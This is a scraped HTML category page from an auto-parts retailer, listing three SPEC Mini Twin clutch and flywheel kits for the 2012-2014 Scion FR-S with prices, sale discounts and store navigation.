	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">3</span> of <span class="wsm-cat-pag-prodcount">3</span></span>
			

		</div>
<!--/Pagination Controls-->
<div id="wsm-prod-list-view" class="wsm-prod-list wsm-prod-list-cols-2 wsm-cat-list-view clearfix">
								
	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143854428.jpg" alt="Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014"/> <!-- Image URL -->
			<span itemprop="name">Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Mini Twin D-Trim twin disc clutch and billet aluminum flywheel kit will fit all 2012-2014 Scion FR-S 2.0L models. The kit is brand new, complete and will hold 800 lbft. of torque at the flywhe...</div>
			
												<span itemprop="sku">Item #: SU33MT2</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1439.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-1 " id="wsm-cat-list-22769061" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-22769061-scion-fr-s-spec-d-trim-mini-twin-clutch-kit-2012-2014.html" title="Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014 - Scion Mini Twin Clutch Kits - SPEC Multi Disc Clutches"><img src="https://treperformance.com/images/T143854428.jpg" border="0" alt="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits - SPEC - Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-22769061-scion-fr-s-spec-d-trim-mini-twin-clutch-kit-2012-2014.html" title="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits - SPEC - Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014">Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Mini Twin D-Trim twin disc clutch and billet aluminum flywheel kit will fit all 2012-2014 Scion FR-S 2.0L models. The kit is brand new, complete and will hold 800 lbft. of torque at the...<a href="https://treperformance.com/i-22769061-scion-fr-s-spec-d-trim-mini-twin-clutch-kit-2012-2014.html" title="View more details about Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SU33MT2</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,539.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,439.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">6%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="143910" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="22769061" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-22769061-scion-fr-s-spec-d-trim-mini-twin-clutch-kit-2012-2014.html'" type="button" title="See product details for Scion FR-S SPEC D-Trim Mini Twin Clutch Kit 2012-2014">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143854427.jpg" alt="Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014"/> <!-- Image URL -->
			<span itemprop="name">Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Mini Twin R-Trim twin disc clutch and billet aluminum flywheel kit will fit all 2012-2014 Scion FR-S 2.0L models. The kit is brand new, complete and will hold 800 lbft. of torque at the flywhe...</div>
			
												<span itemprop="sku">Item #: SU33MTR</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1439.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-2 wsm-cat-noborder" id="wsm-cat-list-22768815" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-22768815-scion-fr-s-spec-r-trim-mini-twin-clutch-kit-2012-2014.html" title="Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014 - Scion Mini Twin Clutch Kits - SPEC Multi Disc Clutches"><img src="https://treperformance.com/images/T143854427.jpg" border="0" alt="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits - SPEC - Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-22768815-scion-fr-s-spec-r-trim-mini-twin-clutch-kit-2012-2014.html" title="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits - SPEC - Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014">Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Mini Twin R-Trim twin disc clutch and billet aluminum flywheel kit will fit all 2012-2014 Scion FR-S 2.0L models. The kit is brand new, complete and will hold 800 lbft. of torque at the...<a href="https://treperformance.com/i-22768815-scion-fr-s-spec-r-trim-mini-twin-clutch-kit-2012-2014.html" title="View more details about Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SU33MTR</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,539.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,439.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">6%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="143910" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="22768815" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-22768815-scion-fr-s-spec-r-trim-mini-twin-clutch-kit-2012-2014.html'" type="button" title="See product details for Scion FR-S SPEC R-Trim Mini Twin Clutch Kit 2012-2014">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143854429.jpg" alt="Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014"/> <!-- Image URL -->
			<span itemprop="name">Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">This Mini Twin X-Trim twin disc clutch and billet aluminum flywheel kit will fit all 2012-2014 Scion FR-S 2.0L models. The kit is brand new, complete and will hold 1,200 lbft. of torque at the flyw...</div>
			
												<span itemprop="sku">Item #: SU33MT3</span>
										
			 
				<span itemprop="brand">SPEC</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">1619.10</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-3 " id="wsm-cat-list-22769062" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-22769062-scion-fr-s-spec-x-trim-mini-twin-clutch-kit-2012-2014.html" title="Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014 - Scion Mini Twin Clutch Kits - SPEC Multi Disc Clutches"><img src="https://treperformance.com/images/T143854429.jpg" border="0" alt="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits - SPEC - Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-22769062-scion-fr-s-spec-x-trim-mini-twin-clutch-kit-2012-2014.html" title="SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits - SPEC - Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014">Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>This Mini Twin X-Trim twin disc clutch and billet aluminum flywheel kit will fit all 2012-2014 Scion FR-S 2.0L models. The kit is brand new, complete and will hold 1,200 lbft. of torque at the...<a href="https://treperformance.com/i-22769062-scion-fr-s-spec-x-trim-mini-twin-clutch-kit-2012-2014.html" title="View more details about Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>SU33MT3</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE continental USA ground shipping on SPEC Clutches</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$1,719.10</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$1,619.10</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">6%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$100.00</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="161910" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="22769062" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-22769062-scion-fr-s-spec-x-trim-mini-twin-clutch-kit-2012-2014.html'" type="button" title="See product details for Scion FR-S SPEC X-Trim Mini Twin Clutch Kit 2012-2014">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	</div>
<!--/List View-->
</div>
<!--/Cat Prod Innerwrapper-->

<!--Include Pagination-->
	
	
	

<div class="wsm-cat-pagination wsm-cat-pagination-top clearix">
	<span class="wsm-cat-pagination-items"><span class="wsm-cat-pag-items">Items </span><span class="wsm-cat-pag-pagemin">1-</span><span class="wsm-cat-pag-pagemin">3</span> of <span class="wsm-cat-pag-prodcount">3</span></span>
			

		</div>						<!-- END PRODUCTS -->

	
	<!-- BEGIN BRANDS -->
			<hr class="wsm-catalog-hr wsm-cat-hr wsm-cat-brands-hr" />
		<div id="wsm-cat-brands-catid-1159966" class="wsm-cat-brands-wrapper">
	<h2 class="wsm-store-header wsm-brands-header"><span class="wsm-cat-brand-cat-title"> </span><span class="wsm-cat-brand-cat-title-pop">Popular Brands:</span></h2>
		<ul class="wsm-cat-brand-list wsm-brand-list-cols-2 clearfix">
								<li class="wsm-cat-brand-li">
								<a class="wsm-cat-brand-title" href="https://treperformance.com/b-69139-1159966-spec.html" title="SPEC - SPEC Multi Disc Clutches - Scion Mini Twin Clutch Kits">SPEC</a>
			</li>
			</ul>
</div>		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-13420962086919d156b9fc6" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-13420962086919d156b9fc6-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-13420962086919d156b9fc6-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-13420962086919d156b9fc6-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-13420962086919d156b9fc6-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-13420962086919d156b9fc6').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1159966-clutch-flywheel-spec-multi-disc-clutches-scion-mini-twin-clutch-kits.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1183396"><a href="https://treperformance.com/c-1183396-clutch-flywheel-spec-multi-disc-clutches-audi-mini-twin-clutch-kits.html" title="Audi Mini Twin Clutch Kits"><span>Audi Mini Twin Clutch Kits</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1207169"><a href="https://treperformance.com/c-1207169-clutch-flywheel-spec-multi-disc-clutches-bmw-mini-twin-clutch-kits.html" title="BMW Mini Twin Clutch Kits"><span>BMW Mini Twin Clutch Kits</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099186"><a href="https://treperformance.com/c-1099186-clutch-flywheel-spec-multi-disc-clutches-cadillac-super-twin-clutch-kit.html" title="Cadillac Super Twin Clutch Kit "><span>Cadillac Super Twin Clutch Kit </span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099181"><a href="https://treperformance.com/c-1099181-clutch-flywheel-spec-multi-disc-clutches-chevy-super-twin-clutch-kit.html" title="Chevy Super Twin Clutch kit"><span>Chevy Super Twin Clutch kit</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099185"><a href="https://treperformance.com/c-1099185-clutch-flywheel-spec-multi-disc-clutches-dodge-super-twin-clutch-kit.html" title="Dodge Super Twin Clutch Kit"><span>Dodge Super Twin Clutch Kit</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099182"><a href="https://treperformance.com/c-1099182-clutch-flywheel-spec-multi-disc-clutches-ford-super-twin-clutch-kit.html" title="Ford Super Twin Clutch kit"><span>Ford Super Twin Clutch kit</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099183"><a href="https://treperformance.com/c-1099183-clutch-flywheel-spec-multi-disc-clutches-lamborghini-super-twin-clutch-kit.html" title="Lamborghini Super Twin Clutch Kit"><span>Lamborghini Super Twin Clutch Kit</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099184"><a href="https://treperformance.com/c-1099184-clutch-flywheel-spec-multi-disc-clutches-mitsubishi-super-twin-clutch-kit.html" title="Mitsubishi Super Twin Clutch Kit"><span>Mitsubishi Super Twin Clutch Kit</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1099187"><a href="https://treperformance.com/c-1099187-clutch-flywheel-spec-multi-disc-clutches-nissan-super-twin-clutch-kit.html" title="Nissan Super Twin Clutch Kit"><span>Nissan Super Twin Clutch Kit</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1159966"><a href="https://treperformance.com/c-1159966-clutch-flywheel-spec-multi-disc-clutches-scion-mini-twin-clutch-kits.html" title="Scion Mini Twin Clutch Kits"><span>Scion Mini Twin Clutch Kits</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1159967"><a href="https://treperformance.com/c-1159967-clutch-flywheel-spec-multi-disc-clutches-subaru-mini-twin-clutch-kits.html" title="Subaru Mini Twin Clutch Kits"><span>Subaru Mini Twin Clutch Kits</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="eb2d274d0ba3205f111f" href="" target="_blank" onclick="this.href='mailto:'+eb2d274d0ba3205f111f(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function eb2d274d0ba3205f111f() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('eb2d274d0ba3205f111f').appendChild(document.createTextNode(eb2d274d0ba3205f111f()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
